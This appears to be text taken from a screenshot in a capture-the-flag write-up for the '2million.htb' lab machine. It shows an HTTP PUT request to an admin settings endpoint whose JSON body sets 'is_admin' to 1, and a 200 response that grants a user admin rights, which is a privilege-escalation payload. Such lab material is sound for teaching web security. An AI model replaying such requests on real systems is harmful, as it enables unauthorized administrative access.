 1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=ms6l4o12bbo5cjo8ne1a9vqvh4
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 50
12
13 {
14 "email":"test@test.com",
15 "is_admin":1
16 }
17
18
19
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 30 Oct 2023 22:58:04 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":17,
"username":"shiki",
"is_admin":1
}